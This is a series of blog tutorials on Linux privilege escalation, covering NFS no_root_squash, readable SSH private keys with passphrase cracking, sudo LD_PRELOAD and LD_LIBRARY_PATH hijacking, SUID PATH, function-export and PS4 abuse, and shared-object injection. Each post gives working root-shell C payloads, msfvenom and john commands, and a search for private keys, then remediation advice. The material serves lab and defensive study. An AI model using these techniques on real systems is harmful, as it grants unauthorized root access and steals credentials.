by Vry4n_ | Nov 18, 2023 | Privilege Escalation

NFS or “Network File Sharing” is a protocol that runs on port 2049 and consists of two components, the server and the client(s). Shared directories are created on the NFS server component so that they can be shared with other Linux clients over a network. Permitted users can add files to the share, which are then shared with other users who have access to the directory.
What is NFS Squash?
Network File System (NFS) Squashing, also known as Root Squashing, is a security feature implemented in NFS servers to restrict the privileges of remote users, especially the root user (uid 0), when accessing NFS-exported directories. When root squashing is enabled, the root user on the client system is mapped to an unprivileged user on the NFS server, typically ‘nobody’ or ‘nfsnobody.’
The primary goal of NFS Squashing is to enhance security by preventing remote root users from having unrestricted access to NFS-exported file systems. Without squashing, a compromised or malicious remote root user could potentially modify or delete any file on the NFS server, posing significant security risks.
- no_root_squash: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
- no_all_squash: This is similar to no_root_squash option but applies to non-root users. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
Vulnerabilities and Misconfigurations:
1. Misconfiguration of NFS Export Options:
- A common misconfiguration involves not enabling root squashing explicitly. If the NFS export options do not include ‘root_squash,’ the NFS server may allow remote root users to access and modify files with full root privileges.
2. Insecure Network Configurations:
- If NFS traffic is transmitted over an insecure network without proper encryption or authentication mechanisms, attackers could potentially intercept and manipulate NFS requests to exploit root squashing vulnerabilities.
Identification
1. Identify the NFS port

2. Enumerate further
- nmap -A -sV -sC -T4 10.10.46.249

Note: So the port for NFS shares is 2049, but we are also very interested in port 111 because that is the rpc port that the NFS share will bind to. This output reveals the version of NSF also.
3. Enumerate using Nmap scripts
- nmap -p 111,2049 –script=nfs-* 10.10.46.249

Note: the permissions on (., ..) RWX show we have full access. The NoExecute flag is also set, so we won’t be able to execute any binaries or scripts in the share.
4. Identify the mount folders available
- showmount -e 10.10.46.249
- showmount –all 10.10.46.249

Note: The * means all networks allowed
Local enumeration
1. Read the /etc/exports file, if you find some directory that is configured as no_root_squash, then you can access it from as a client and write inside that directory as if you were the local root of the machine.

- rw: This option gives the client computer both read and write access to the volume.
- sync: This option forces NFS to write changes to disk before replying. This results in a more stable and consistent environment but reduces the speed of file operations.
- inescure: This option allows clients to use any port to access NFS shares.
- no_subtree_check: This option prevents subtree checking, which is a process where the host must check whether the file is actually still available in the exported tree for every request.
- no_root_squash: This option allows privileged file writes inside the share. By default, NFS translates requests from a root user remotely into a non-privileged user on the server.
LinPEAS
1. LinPEAS can also alert us about NFS Squash

Exploitation
1. create a mount point on your local machine and mount the share
- mkdir /tmp/nfs
- mount -o rw,vers=3 10.10.130.171:/tmp /tmp/nfs

2. Verify the NFS partition was mounted
- mount -t nfs
- cd /tmp/nfs
- ls -la

3. Generate a payload, this time I’ll be using msfvenom, and save it to the mounted share (this payload simply calls /bin/bash), this file MUST have the owner as root
- msfvenom -p linux/x86/exec CMD=”/bin/bash -p” -f elf -o /tmp/nfs/shell.elf
4. make the file executable and set the SUID permission:
- chmod +xs /tmp/nfs/shell.elf

5. From the local session in the target machine run this file from the NFS shared folder, which inherited the permissions our local mahine’s root permissions, it will run it as the remote machine local root
- cd /tmp
- ls -l
- ./shell.elf

6. Verify which user ran this new shell

Extra 1: Copying /bin/bash for a Root Shell
1. Alternatively you could have copied /bin/bash from you local machine to NFS shared folder, and assign the sticky bit
- cp /bin/bash /tmp/nfs
- chmod +xs bash
- ls -l

2. Again, in the target machine, run the executable
Extra 2: Crafting an Exploit for a Root Shell
1. To craft our custom exploit that will drop us into a root shell, we can use the following commands, to create a c file, compile it
- echo ‘int main() { setgid(0); setuid(0); system(“/bin/bash -p”); return 0; }’ > /mnt/share/root_shell.c
- gcc ./root_shell.c -o ./root_shell
- ls -l

2. Assign proper permissions
- chmod +s root_shell
- ls -l

3. Now run it from the remote machine session
Port Forwarding the NFS Share
1. When accessing the NFS share externally root_squash enabled and we cannot perform privileged file writes. However, we can access the file share from localhost 127.0.0.1/32, we can perform privileged file writes on the NFS server.
Since we know the NFS share runs on port 2049, and we also know that the user has access to the system through SSH, then the easiest way to forward this port out to our attacker machine is by performing local port forwarding.
- ssh -N -L 127.0.0.1:2049:127.0.0.1:2049 user@10.9.139.128
- ssh -N -L 127.0.0.1:2049:127.0.0.1:2049 user@10.10.130.171 -oHostKeyAlgorithms=+ssh-rsa

Note: This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 2049 to 127.0.0.1 on our attacker machine from port 2049 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
2. Seeing the prompt hang indicates that the port forwarding was successful; and when we open a new tab on our attacker machine and run the netstat -tulpn command, we should see port 2049 open locally.

3. With the NFS server open to us locally, we can mount it just like we did earlier except we just need to adjust the command to mount the share locally instead of externally, this will look something like this:
- mount -t nfs -o port=2049 127.0.0.1:/tmp /tmp/nfs
4. To confirm that we can perform privileged writes in the share, we can navigate to the mounting point on our attacker machine and create a test file, just the same as we did when we mounted the share the first time.
Note: The permissions should be the ones from the attacker machine. This means we can either create a malicious binary or do something a bit more simple like… copy /bin/bash into the share, set root:root ownership and SUID permissions on it, and then SSH back into the victim and execute it with user to elevate our privileges to root!
Remediation Steps:
1. Enable Root Squashing:
- Always enable root squashing on NFS servers to ensure that remote root users are mapped to unprivileged users.
2. Secure Network Configurations:
- Use secure network configurations, such as encrypting NFS traffic with technologies like IPsec or configuring NFS over a Virtual Private Network (VPN).
3. Regular Auditing and Monitoring:
- Implement regular audits and monitoring of NFS server logs to detect any unauthorized access or suspicious activities.
4. Limit Access:
- Restrict access to NFS exports by specifying specific IP addresses or networks that are allowed to mount the file systems.
5. Keep Software Updated:
- Ensure that both the NFS server and client software are kept up to date with the latest security patches to mitigate known vulnerabilities.
6. Use NFSv4:
- Consider using NFS version 4, which includes improved security features compared to older versions.
Sources
https://juggernaut-sec.com/nfs-no_root_squash/
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe
https://github.com/carlospolop/hacktricks/blob/master/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
by Vry4n_ | Nov 18, 2023 | Privilege Escalation

SSH keys, or Secure Shell keys, are cryptographic keys used for secure communication over an unsecured network. They provide a secure method for authentication between a client and a server, allowing users to access and manage remote systems securely.
Security Risks:
Key Theft:
- If an unauthorized person gains access to your private SSH key, they can impersonate you and gain unauthorized access to systems you have access to.
Weak Key Generation:
- Poorly generated keys may be susceptible to brute-force attacks. It’s crucial to use a strong, random key generation process.
Key Spoofing:
- Attackers might attempt to intercept or manipulate the communication to present a false public key, leading to potential security breaches.
Unauthorized Key Access:
- If an attacker gains access to an authorized user’s public key, they can add it to their own authorized_keys file and gain access to systems.
Key Exposure:
- Storing private keys on insecure devices or sharing them improperly increases the risk of exposure.
Example of User & key creation
User Creation
1. Use the following command to add a new user (replace username with the desired username):
The -m option ensures that a home directory is created for the user.
2. Set a password for the new user:
Follow the prompts to enter and confirm the password.

RSA SSH keys creation
1. Now, you can add an RSA SSH certificate for the user. You can do this by creating a .ssh directory in the user’s home directory and adding an authorized_keys file to it.
- mkdir -p /home/user1/.ssh
- touch /home/user1/.ssh/authorized_keys

2. Set the appropriate permissions for the .ssh directory and the authorized_keys file:
- chmod 700 /home/user1/.ssh
- chmod 600 /home/user1/.ssh/authorized_keys
- (OPTIONAL) chown -R username:username /home/username/.ssh

3. Generate the key pair. This command will create a new RSA key pair (private and public keys) in the default location (~/.ssh/id_rsa for the private key and ~/.ssh/id_rsa.pub for the public key).
- ssh-keygen -t rsa -b 2048

4. Add this keys, to the authorized_keys file
- ssh-copy-id username@hostname
- ssh-copy-id user1@Vk9-Security

Identifying keys
1. You can search for files that are readable, and contain the word “PRIVATE KEY”, then list the file. You can set up the starting point where you want
- find / -type f -readable -exec grep -q “PRIVATE KEY” {} \; -exec sh -c ‘ls -l “$1″‘ sh {} \; 2> /dev/null
- find /home -type f -readable -exec grep -q “PRIVATE KEY” {} \; -exec sh -c ‘ls -l “$1″‘ sh {} \; 2> /dev/null

LinPEAS
1. You can also, find some keys that can be read in .ssh files

Exploiting READ permission (Without password)
1. Sometimes users make backups of important files but fail to secure them with the correct permissions, or even, the original files were not secured properly, allowing other users to read the contents of SSH keys.

2. You can copy the contents of this file into your computer, and assign the permissions 600 using chmod command
- vi id_rsa
- chmod 600 id_rsa
- ls -l
- cat id_rsa

3. Using file we can make sure if this a private key, also the line “BEGIN RSA PRIVATE KEY” says it all

4. (OPTIONAL) This key seems to be encoded in base64 format, so we try to decoded, sometimes we can find the user this key belongs to
- echo “””<key>””” | base64 -d

Note: This screenshot is from another example
5. Now, Knowing the user this belongs to, we can try to use this key to authenticate
- ssh -i id_rsa root@10.10.130.8
- ssh -i id_rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa -oHostKeyAlgorithms=+ssh-rsa root@10.10.130.8

Note: I had to use (-oPubkeyAcceptedKeyTypes=+ssh-rsa -oHostKeyAlgorithms=+ssh-rsa) because this server was not accepting the authentication offer
Exploiting READ permission (password protected)
1. Same steps a before, just when you try to use the certificate, SSH will ask for the private key password, which we don’t know
- ssh user1@127.0.0.1 -i id_rsa

2. We need to crack the private key password, for this we can use ssh2john, to prepare the file to be cracked by john
- ssh2john id_rsa > new_id_rsa
- cat new_id_rsa

3. Now using john, we can crack the password
- john –wordlist=/usr/share/wordlists/rockyou.txt new_id_rsa

Note: So here we have our password
4. Now we can try this password when SSH asks for the key pass phrase
- ssh user1@127.0.0.1 -i id_rsa

5. (OPTIONAL) Doing again the decode with base64 string we can have an idea of what type of encryption is used
- echo “””<key>””” | base64 -d

Recommendations
Key Management:
- Regularly audit and manage SSH keys. Remove unused or unnecessary keys from authorized_keys files.
Strong Key Generation:
- Use robust, industry-standard algorithms like RSA or ECDSA and ensure sufficiently long key lengths.
Passphrase Protection:
- Assign passphrases to private keys to add an extra layer of security. This passphrase encrypts the private key and must be entered before the key can be used.
Key Rotation:
- Periodically rotate SSH keys, especially if someone with access leaves the team or if there’s a suspicion of compromise.
Limiting Key Access:
- Restrict the use of keys to specific IP addresses, commands, or users through the SSH configuration.
Multi-Factor Authentication (MFA):
- Combine SSH key authentication with MFA to add an extra layer of security.
Secure Storage:
- Store private keys securely, using hardware tokens or encrypted containers.
Regular Audits:
- Conduct regular security audits to identify and rectify any vulnerabilities.
Monitoring:
- Implement logging and monitoring to detect and respond to suspicious activities.
by Vry4n_ | Nov 14, 2023 | Privilege Escalation
The sudo command in Unix-based systems allows specified users to execute commands as another user, typically the superuser (root). When used incorrectly or in conjunction with environment variables like LD_PRELOAD and LD_LIBRARY_PATH, it can introduce security vulnerabilities.
Environment Variables and sudo Vulnerabilities:
LD_PRELOAD: This variable specifies a list of additional dynamic libraries to be loaded before all others. It can be exploited to load a shared library into the memory space of the running process, potentially altering its behavior.
- Manipulating LD_PRELOAD to load a malicious library before the standard libraries, allowing for code injection or alteration of program behavior.
LD_LIBRARY_PATH: It defines a search path for shared libraries. If manipulated, it can force the system to load malicious libraries from unintended locations.
- Modifying LD_LIBRARY_PATH to load unauthorized or malicious libraries before the legitimate ones, enabling unauthorized code execution.
LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.
Example of a misconfigured sudoers

Explanation
env_reset: This option resets the environment to a default, secure state before executing a command using sudo. It clears the environment variables that might pose a security risk or influence command behavior in an unintended way.
env_keep+=LD_PRELOAD: This part instructs sudo to preserve the LD_PRELOAD environment variable from being reset. The += means to add to the list of preserved variables. LD_PRELOAD allows the preloading of shared libraries before other libraries, which could potentially be exploited for malicious purposes. By keeping this variable, it remains unchanged when sudo resets the rest of the environment.
env_keep+=LD_LIBRARY_PATH: Similar to LD_PRELOAD, this line also tells sudo to preserve the LD_LIBRARY_PATH environment variable. LD_LIBRARY_PATH specifies additional paths to search for shared libraries. Preserving it could be useful in certain scenarios where specific libraries need to be located.
This is how a default sudoers looks like

Identification
1. To identify if LD_PRELOAD or LD_LIBRARY_PATH have been enabled, we can run

Note: We can also read /etc/sudoers, but that is usually restricted
LinPEAS
1. Using LinPEAS.sh we can enumerate sudo -l as well (https://github.com/carlospolop/PEASS-ng/tree/master)

Exploitation: LD_PRELOAD
1. When a program is running, LD_PRELOAD loads a shared object before any others. By writing a simple script with init() function, it will help us execute code as soon as the object is loaded.
2. Create a new shared object
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setresuid(0,0,0);
    system("/bin/bash -p");
}

3. Compile the code
- gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
- ls -l preload*

3. Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_PRELOAD environment variable to the full path of the new shared object( sudo LD_PRELOAD=/tmp/preload.so program-name-here)
- sudo -l
- sudo LD_PRELOAD=/tmp/preload.so /usr/bin/man
- whoami && id

4. Now you are root!

Exploitation: LD_LIBRARY_PATH
1. The LD_LIBRARY_PATH contains a list of directories which search for shared libraries first. You must test each of the shared libraries to know which one is vulnerable
- sudo -l
- ldd /usr/sbin/iftop

2. Use one of the shared objects in the list and we will hijack it by creating a file with same name. For this demonstration, we will be targeting the libpthread.so.0 (/lib/libpthread.so.0) file.
- vi library_path.c
- cat library_path.c
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));

void hijack() {
    unsetenv("LD_LIBRARY_PATH");
    setresuid(0,0,0);
    system("/bin/bash -p");
}
3. Create a shared object with the same name as one of the listed libraries
- gcc -o /tmp/libpthread.so.0 -shared -fPIC /tmp/library_path.c
- ls -l lib*

4. Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_LIBRARY_PATH environment variable to the full path of the new shared object( sudo LD_LIBRARY_PATH=/tmp/libgdbm.so.3 program-name-here)
- sudo LD_LIBRARY_PATH=/tmp /usr/sbin/iftop
- whoami && id

5. Now you are root!
Extra
1. Try renaming /tmp/libgdbm.so.3 to the name of another library used by the program and re-run it using sudo again. Did it work? If not, try to figure out why not, and how the library_path.c code could be changed to make it work.
Remediation
- Restrict Environment Variables: Within the sudo configuration, limit or explicitly deny the preservation of critical environment variables like LD_PRELOAD and LD_LIBRARY_PATH.
- Use Defaults: Set the env_reset option in the sudoers file to reset the environment to a default state, clearing potentially dangerous variables.
- Whitelist Approved Paths: If necessary, specify approved paths within the sudoers file where LD_LIBRARY_PATH can be used.
- Update sudo Configuration: Regularly review and update the sudo configuration to reflect the least privilege principle and remove unnecessary permissions.
by Vry4n_ | Nov 13, 2023 | Privilege Escalation
SUID (Set User ID) and SGID (Set Group ID) are permissions in Unix-based systems that allow users to execute a file with the permissions of the file owner or group, respectively. When these permissions are set on executables and combined with environment variables, it can lead to potential security vulnerabilities if not managed properly.
Environment variables, like PATH, LD_LIBRARY_PATH, or PYTHONPATH, can be manipulated by attackers to potentially influence the behavior of SUID/SGID executables. If an SUID/SGID binary relies on environment variables to locate libraries, binaries, or configurations, an attacker can manipulate these variables to control the behavior of the executable.
If a program is attempting to execute programs without specifying an absolute path, we could modify the $PATH variables, to direct the program to our own script or binary.
Identification
SUID
1. To hunt for all SUID binaries on the system
- find / -type f -perm -4000 2>/dev/null
- find / -type f -perm -u=s 2>/dev/null

SGID
1. You can also search for specific user SUID
- find / -type f -perm -4000 -user root -ls 2>/dev/null
- find / -type f -perm -u=s -user root -ls 2>/dev/null

Extra
1. You can search for both at the same time
- find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
- find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null

LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
- Transfer the script into the target machine
- Run it: ./LinPEAS.sh

suid3num
1. Enumerate SUID using suid3num.py script (https://github.com/Anon-Exploiter/SUID3NUM), we’ll take a look at /usr/local/bin/suid-so

Exploitation #1
1. In our case, we see some interesting SUID/SGID set files. I will test suid-env against this vulnerability. We can review this code, to try to find any program being called without specifying the absolute path
- strings /usr/local/bin/suid-env

Note: In our case, we found this program trying to execute apache2, One line (“service apache2 start”) suggests that the service executable is being called to start the webserver, however the full path of the executable (/usr/sbin/service) is not being used.
2. Create a code that spawns a shell, in any writable directory, and call it as service, then compile it
int main() {
    setuid(0);
    system("/bin/bash -p");
}

- vi service.c
- cat service.c
- gcc -o service service.c
- ls -l service*
3. Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell
- echo $PATH
- pwd
- export PATH=/home/user:$PATH
- cat $PATH

Note: You can also run, not to change the environment variable
- PATH=.:$PATH /usr/local/bin/suid-env
4. Execute the program, you should have a new shell as root
- /usr/local/bin/suid-env
- whoami && id

Exploitation #2 (absolute path)
1. The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin/service) to start the apache2 webserver.
- strings /usr/local/bin/suid-env2

2. In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.

3. Create a Bash function with the name “/usr/sbin/service” that executes a new Bash shell (using -p so permissions are preserved) and export the function, then run the program
- function /usr/sbin/service { /bin/bash -p; }
- export -f /usr/sbin/service
- /usr/local/bin/suid-env2
- Whoami && id

Exploitation #3
1. This will not work on Bash versions 4.4 and above. When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.

2. Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of /bin/bash:
- env -i SHELLOPTS=xtrace PS4=’$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)’ /usr/local/bin/suid-env2

Note: this command will copy /bin/bash as root, copy it to /tmp as rootbash, and then, set it as sticky bit
3. Now make sure the rootbash file was created, and then run it
- ls -l /tmp
- /tmp/rootbash
- whoami && id

Recommendations
- Limit Environment Variable Usage: Minimize the reliance of SUID/SGID executables on environment variables whenever possible.
- Hardcode Paths: Instead of relying on environmental variables, specify full paths to necessary binaries, libraries, and configurations within the code of the executable.
- Restricted Environment: Implement a restricted environment for the execution of SUID/SGID executables to control and sanitize the environment variables available to them.
- Code Review: Analyze the code of SUID/SGID executables to understand their reliance on environment variables.
- Static Analysis Tools: Use tools that scan code for potential vulnerabilities related to environment variables.
- Runtime Monitoring: Monitor the behavior of SUID/SGID executables for any unexpected or unauthorized actions.
by Vry4n_ | Nov 13, 2023 | Privilege Escalation
UID (Set User ID) and SGID (Set Group ID) are permission bits in Unix-based systems that allow users to execute a program with the permissions of the file owner or group respectively. When these permissions are set on executable files, it can lead to potential security vulnerabilities if not managed properly.
Shared Object Injection is a type of attack where an attacker exploits SUID/SGID executables by injecting malicious code into shared libraries or altering the search path for libraries. This allows the attacker to execute unauthorized commands with elevated privileges, posing a significant security risk.
Once a program is executed, it will seek to load the necessary shared objects. We can use a program called strace to track the shared objects that being called. If a shared object were not found, we can hijack it and write a malicious script to spawn a root shell when it is loaded.
Identification
SUID
1. To hunt for all SUID binaries on the system
- find / -type f -perm -4000 2>/dev/null
- find / -type f -perm -u=s 2>/dev/null

SGID
1. You can also search for specific user SUID
- find / -type f -perm -4000 -user root -ls 2>/dev/null
- find / -type f -perm -u=s -user root -ls 2>/dev/null

Extra
1. You can search for both at the same time
- find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
- find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null

LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
- Transfer the script into the target machine
- Run it: ./LinPEAS.sh

suid3num
1. Enumerate SUID using suid3num.py script (https://github.com/Anon-Exploiter/SUID3NUM), we’ll take a look at /usr/local/bin/suid-so

Exploitation
1. Run the strace and you’ll notice the last shared object that is not found and located at /home/user which is the folder we can write to. ( open(“/home/user/.config/libcalc.so”, O_RDONLY) = -1 ENOENT (No such file or directory) )
- strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”

Note: if the directory doesn’t exist in the path just create it, to replicate the same exact path.
2. Create a file named libcalc.c, as the strace output shows, with the contents
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
    setuid(0);
    system("/bin/bash -p");
}

Note, this script will run a new shell as the owner of the SUID file
3. Compile it and the output should be the same file name (shared object) that is being called by the SUID.
- gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/.config/libcalc.c

4. (Optional) Run strace again, and, see that now the dependency is found (you may need to kill the process with CTLR+C)
- strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”

5. Now, run the SUID program, and see what happens
- /usr/local/bin/suid-so
- whoami && id

Recommendations
- Reduce Privilege: Minimize the use of SUID/SGID permissions. Only set them when absolutely necessary.
- Regular Updates: Keep software and system libraries updated to patch known vulnerabilities.
- Use Capabilities Instead: Consider using Linux capabilities to grant specific privileges to processes rather than using SUID/SGID where possible.
- Secure Coding Practices: Develop secure code and review it regularly to avoid vulnerabilities.
- Least Privilege Principle: Limit the use of SUID/SGID permissions. Only assign these permissions when there’s a clear need.
- Regular Security Audits: Conduct periodic audits to identify and rectify vulnerabilities.
- Access Controls: Implement strong access controls and user permissions to limit the impact of any potential breach.
- Monitoring and Alert Systems: Employ systems to monitor unusual behavior and set up alerts for any unauthorized access attempts.
- Network Segmentation: Isolate critical systems to minimize the impact of a potential breach.
by Vry4n_ | Nov 13, 2023 | Privilege Escalation
The setuid/setgid (SUID/SGID) bits allows the binary to run with the privileges of the user/group owner instead of those of the user executing it. They can be spotted with the s or S permission in the file user or group owner permissions (i.e. —s–s—). When the file permissions features an uppercase S instead of a lowercase one, it means the corresponding user or group owner doesn’t have execution rights.
Vulnerable programs with these permissions are often targeted by attacker to obtain the user (for setuid) or group (for setgid) privileges. There are many techniques that attackers can use to hijack these binaries and obtain the associated rights.
Identification
SUID
1. To hunt for all SUID binaries on the system
- find / -type f -perm -4000 2>/dev/null
- find / -type f -perm -u=s 2>/dev/null

SGID
1. You can also search for specific user SUID
- find / -type f -perm -4000 -user root -ls 2>/dev/null
- find / -type f -perm -u=s -user root -ls 2>/dev/null

Extra
1. You can search for both at the same time
- find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
- find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null

LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
- Transfer the script into the target machine
- Run it: ./LinPEAS.sh

Exploitation
1. Once you identify the list of SUID/SGID, you need to start searching for vulnerabilities related to the program. In order to start, you need to find the program information such a version number.
In this case, I will inspect exim4, program, so I start by looking at the version, first I take a look at the installed programs

Note, this time it only shows like dependencies, we can also search for the program dependencies

2. Doing some research online, I found the command to print the exact version

3. Knowing the version we can search on different sources for vulnerabilities & exploits
- Google
- Exploit DB
- IBM Xforce
- Github
- Rapid7
- CXSecurity
- Vulnerability Lab
- 0day
- SecurityFocus
- Packet Storm Security
- Google Hacking Database
- CVE Details
- SecurityFocus
4. Searching in CVE Details for (exim 4.48) I found an interesting CVE, we need to investigate about it, and try to find an exploit.

4. We can search for this CVE in different sources like exploit DB or google as PoC, I found some exploits in Exploit-DB using searchsploit

4. Looking for this CVE in ExploitDB I found (https://www.exploit-db.com/exploits/39535)
5. I run it in the server, and since, this is running SUID, it executes and runs as root

Recommendations
Review and Minimize SUID/SGID Executables:
- Identify and review all files with SUID/SGID permissions.
- Evaluate the necessity of these permissions for each file. Remove SUID/SGID where unnecessary.
Use Least Privilege Principle:
- Only grant SUID/SGID permissions where absolutely needed.
- Assign permissions narrowly to limit potential exploitation.
Regularly Update and Patch:
- Keep software and systems up to date to patch known vulnerabilities associated with SUID/SGID binaries.
Utilize Seccomp and AppArmor/SELinux:
- Implement these security frameworks to confine processes, limiting the potential damage if SUID/SGID binaries are compromised.
Monitor and Audit:
- Implement logging and auditing to monitor the usage and behavior of SUID/SGID binaries for suspicious activities.